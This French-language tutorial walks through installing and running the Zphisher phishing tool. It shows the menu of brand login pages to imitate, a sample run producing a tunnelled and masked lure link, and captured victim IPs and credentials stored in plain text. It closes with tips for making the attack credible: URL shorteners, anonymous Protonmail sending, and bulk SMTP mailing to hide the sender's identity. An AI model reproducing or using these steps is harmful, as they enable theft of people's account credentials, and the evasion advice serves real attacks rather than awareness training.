Zphisher

Installation de Zphisher

git clone https://github.com/htr-tech/zphishercd zphisherbash zphisher.sh ______ _ _ _

|___ / | | (_) | |

/ / _ __ | |__ _ ___| |__ ___ _ __

/ / | '_ \| '_ \| / __| '_ \ / _ \ '__|

/ /__| |_) | | | | \__ \ | | | __/ |

/_____| .__/|_| |_|_|___/_| |_|\___|_|

| |

|_| Version : 2.3.5

[-] Tool Created by htr-tech (tahmid.rayat)

[::] Select An Attack For Your Victim [::]

[01] Facebook [11] Twitch [21] DeviantArt

[02] Instagram [12] Pinterest [22] Badoo

[03] Google [13] Snapchat [23] Origin

[04] Microsoft [14] Linkedin [24] DropBox

[05] Netflix [15] Ebay [25] Yahoo

[06] Paypal [16] Quora [26] WordPress

[07] Steam [17] Protonmail [27] Yandex

[08] Twitter [18] Spotify [28] StackoverFlow

[09] Playstation [19] Reddit [29] Vk

[10] Tiktok [20] Adobe [30] XBOX

[31] Mediafire [32] Gitlab [33] Github

[34] Discord [35] Roblox

[99] About [00] Exit

[-] Select an option :

Utilisation de Zphisher

[::] Select An Attack For Your Victim [::]

[01] Facebook [11] Twitch [21] DeviantArt

[02] Instagram [12] Pinterest [22] Badoo

[03] Google [13] Snapchat [23] Origin

[04] Microsoft [14] Linkedin [24] DropBox

[05] Netflix [15] Ebay [25] Yahoo

[06] Paypal [16] Quora [26] WordPress

[07] Steam [17] Protonmail [27] Yandex

[08] Twitter [18] Spotify [28] StackoverFlow

[09] Playstation [19] Reddit [29] Vk

[10] Tiktok [20] Adobe [30] XBOX

[31] Mediafire [32] Gitlab [33] Github

[34] Discord [35] Roblox



[99] About [00] Exit[-] Select an option : 03

[01] Gmail Old Login Page

[02] Gmail New Login Page

[03] Advanced Voting Poll

░▀▀█░█▀█░█░█░▀█▀░█▀▀░█░█░█▀▀░█▀▄

░▄▀░░█▀▀░█▀█░░█░░▀▀█░█▀█░█▀▀░█▀▄

░▀▀▀░▀░░░▀░▀░▀▀▀░▀▀▀░▀░▀░▀▀▀░▀░▀ 2.3.5

[-] URL 1 : https://silicon-tions-titanium-sale.trycloudflare.com

[-] URL 2 : https://is.gd/ALi3En

[-] URL 3 : https://[email protected]/ALi3En

[-] Waiting for Login Info, Ctrl + C to exit...Il faut bien penser à laisser le framework ouvert ou la liaison avec le serveur ngrok sera coupée. Pour faire un essai il faut se rendre sur le lien de la page et entrer des informations (fausses, bien sûr). Quand la victime clique sur le lien voila ce qu’il se passe.

- Le programme affiche les informations de la victime son adresse IP, la date et l’heure, son navigateur et son OS.

- Une fois que les identifiants et mots de passes sont entrés, ils sont inscrit dans un fichier texte en clair.

Resultat

[-] Victim IP Found !

34.83.203.92IP : 34.83.203.92

[-] Saved in : auth/ip.txt

[-] Login info Found !!

[-] Account : emailtest

[-] Password : mdptest

[-] Saved in : auth/usernames.dat

[-] Waiting for Next Login Info, Ctrl + C to exit.┌──(root㉿kalivm)-[/home/…/Zen/seeker/zphisher/auth]

└─# cat ip.txt

IP: 90.84.181.108

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,

like Gecko) Chrome/109.0.0.0 Safari/537.36┌──(root㉿kalivm)-[/home/…/Zen/seeker/zphisher/auth]

└─# cat usernames.dat

Gmail Username: emailtest Pass: mdptest

Gmail Username: Pass:Comment rendre l'attaque plus crédible ?

Il faut choisir les options Cloudflare ou ngrok pour l’hébergement lors de la création du phishing, de façon à utiliser un raccourcisseur d’URL tel que Bit.ly ou Shortened URL. Le premier à tendance à détecter les liens de phishing et ne fonctionnera pas à tout les coups.

Une fois le lien raccourci, il suffit de l’envoyer par mail via un service comme Protonmail qui permet de créer une adresse mail sans avoir besoin de mettre de numéro de téléphone lors de la création du compte.

La solution plus évoluée est d’utiliser la suite de SocialEngineering de Kali Linux, comme Metasploit, pour mettre en place un envoi de mail groupé via un server SMTP pour cacher son identité et rendre le mail plus crédible. C’est la solution utilisée pour les attaques à grande échelle, et cela n’entre plus du tout dans le cadre du pen-test ou de la sensibilisation.